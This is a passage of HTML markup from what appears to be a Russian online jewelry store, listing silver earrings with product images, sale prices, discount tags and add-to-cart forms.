            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-29762" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/29762/medium/240598-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/29762/medium/240598-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/29762/medium/240598-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/29762/medium/240598-4.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/29762/240598_1_1.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-29762" title="" data-pjax="0">Серьги из серебра с позолотой</a></p>
                <p class="price">
                    <span class="old">1 850 ₽</span>                        <span>833 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="29762">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="240598">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">833.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-29762" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113099" class="product swiper-slide row-sort" data-id="113099" data-slider="" data-key="113099">
            <div class="favorite msfavorites"  data-click="" data-data-id="113099" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-fianitami-113099" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113099/medium/2715826-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113099/medium/2715826-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113099/medium/2715826-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113099/medium/2715826-4.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113099/2715826.mp4' type='video/mp4'><source src='/uploads/assets/videos/products/113099/2715826_2.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-fianitami-113099" title="" data-pjax="0">Серьги из серебра с фианитами</a></p>
                <p class="price">
                    <span class="old">4 761 ₽</span>                        <span>2 142 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113099">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2715826">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2142.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-fianitami-113099" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="118808" class="product swiper-slide row-sort" data-id="118808" data-slider="" data-key="118808">
            <div class="favorite msfavorites"  data-click="" data-data-id="118808" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-118808" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118808/medium/2737317-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/118808/2737317.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-118808" title="" data-pjax="0">Серьги из серебра с позолотой и фианитами</a></p>
                <p class="price">
                    <span class="old">7 655 ₽</span>                        <span>3 445 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118808">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2737317">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">3445.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-pozolotoj-i-fianitami-118808" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="113818" class="product swiper-slide row-sort" data-id="113818" data-slider="" data-key="113818">
            <div class="favorite msfavorites"  data-click="" data-data-id="113818" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-emalyu-113818" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113818/medium/2730096-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113818/medium/2730096-2.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                                    <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/113818/medium/2730096-3.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/113818/2730096.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-emalyu-113818" title="" data-pjax="0">Серьги из серебра с эмалью</a></p>
                <p class="price">
                    <span class="old">25 556 ₽</span>                        <span>11 500 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="113818">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2730096">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">11500.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-emalyu-113818" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="18628" class="product swiper-slide row-sort" data-id="18628" data-slider="" data-key="18628">
            <div class="favorite msfavorites"  data-click="" data-data-id="18628" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-s-turmalinami-i-fianitami-18628" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/18628/medium/181847-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                    </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-s-turmalinami-i-fianitami-18628" title="" data-pjax="0">Серьги из серебра с турмалинами и фианитами</a></p>
                <p class="price">
                    <span class="old">6 343 ₽</span>                        <span>2 854 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="18628">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="181847">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2854.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-s-turmalinami-i-fianitami-18628" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="118752" class="product swiper-slide row-sort" data-id="118752" data-slider="" data-key="118752">
            <div class="favorite msfavorites"  data-click="" data-data-id="118752" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path fill-rule="evenodd" clip-rule="evenodd" d="M0.25 5.0298C0.25 2.3293 2.61914 0.25 5.4 0.25C6.83347 0.25 8.09484 0.922139 9 1.79183C9.90516 0.922139 11.1665 0.25 12.6 0.25C15.3809 0.25 17.75 2.3293 17.75 5.0298C17.75 6.87967 16.9611 8.50644 15.8682 9.88154C14.7771 11.2543 13.35 12.4193 11.9835 13.366C11.4615 13.7276 10.9335 14.0611 10.4503 14.3072C9.99651 14.5383 9.47474 14.75 9 14.75C8.52526 14.75 8.00349 14.5383 7.54973 14.3072C7.06648 14.0611 6.53846 13.7276 6.01653 13.366C4.65005 12.4193 3.22287 11.2543 2.13182 9.88154C1.03888 8.50644 0.25 6.87967 0.25 5.0298ZM5.4 1.75C3.32075 1.75 1.75 3.2791 1.75 5.0298C1.75 6.43329 2.34579 7.74 3.30609 8.94822C4.26828 10.1588 5.56292 11.2269 6.87074 12.133C7.36562 12.4758 7.83174 12.7675 8.23045 12.9706C8.65865 13.1886 8.90666 13.25 9 13.25C9.09334 13.25 9.34135 13.1886 9.76955 12.9706C10.1683 12.7675 10.6344 12.4758 11.1293 12.133C12.4371 11.2269 13.7317 10.1588 14.6939 8.94822C15.6542 7.74 16.25 6.43329 16.25 5.0298C16.25 3.2791 14.6792 1.75 12.6 1.75C11.4058 1.75 10.2908 2.46342 9.59457 3.36892C9.4526 3.55356 9.23291 3.66176 9 3.66176C8.76709 3.66176 8.5474 3.55356 8.40544 3.36892C7.7092 2.46342 6.59415 1.75 5.4 1.75Z"/>
        </svg>-->
        <svg width="24" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M2 9.1371C2 14 6.01943 16.5914 8.96173 18.9109C10 19.7294 11 20.5 12 20.5C13 20.5 14 19.7294 15.0383 18.9109C17.9806 16.5914 22 14 22 9.1371C22 4.27416 16.4998 0.825464 12 5.50063C7.50016 0.825464 2 4.27416 2 9.1371Z" fill=""></path>
        </svg>
        </div>
                                <div class="tags">
                            <img src="/icon/tags/new.svg?v=1" alt="ювелирные изделия" />
                    </div>
                                        
        <div>
                        
            <a href="shop/sergi-iz-serebra-118752" class="img" rel="nofollow" data-pjax="0" itemprop="url">

                
    <div class="images">
                            <img class="image lazy" width="280" height="280"
                    src="/uploads/assets/images/products/118752/medium/2737098-1.jpg" alt="Серьги из серебра с ювелирными кристаллами и фианитами" title="Серьги из серебра с ювелирными кристаллами и фианитами"/>
                            <video class="image" preload="metadata" loop muted playsinline data-srcnew="<source src='/uploads/assets/videos/products/118752/2737098.mp4' type='video/mp4'>К сожалению, видео не поддерживается на этом устойстве.">
            </video>
                </div>
                            </a>
            <div class="info">
                <p class="title"><a onclick="updateStat(this);return true;" href="shop/sergi-iz-serebra-118752" title="" data-pjax="0">Серьги из серебра с чернением "Змеи"</a></p>
                <p class="price">
                    <span class="old">6 513 ₽</span>                        <span>2 931 ₽</span>
                </p>
                <!--{if $liquidation and !$handmade}
                    <p class="pricetag">-60%</p>
                {elseif $handmade}
                    <p class="pricetag">-70%</p>
                {elseif $flag and $fabric | join : ','=="Цепи" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $model | join : ','=="Обручальное" and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif $flag and $fabric | join : ','=="Браслеты" and !$gem and !$hot and !$favorite}
                    <p class="pricetag">-55%</p>
                {elseif !$favorite and !$hot and $id != 52542 }
                    <p class="pricetag">-45%</p>
                {/if}-->

                                                        <p class="pricetag">-55%</p>
                                <div style="clear:both"></div>

                
            </div>
        </div>
        <form method="post" class="ms2_form" itemprop="offers" itemscope="" itemtype="https://schema.org/Offer">
            <input type="hidden" name="id" value="118752">
            <input type="hidden" name="count" value="1">
            <input type="hidden" name="article" value="2737098">
                            <input type="hidden" name="options[size]" value="без размера">
                        <div class="msoptionsprice-cost" style="display:none">2931.00</div>
            <div class="buttons flx">
                                                            <button type="submit" class="btn btn-sm btn-black btn-cart" name="ms2_action" fvalue="cart/add" >Купить</button>
                                                    <a href="shop/sergi-iz-serebra-118752" class="btn btn-sm btn-arrow btn-no" data-pjax="0">Подробнее</a>
            </div>
        </form>

        

</div>
<div id="123665" class="product swiper-slide row-sort" data-id="123665" data-slider="" data-key="123665">
            <div class="favorite msfavorites"  data-click="" data-data-id="123665" data-data-list="default">        <!--<svg width="18" height="15" viewBox="0 0 18 15" fill="none" xmlns="http://www.w3.org/2000/svg">
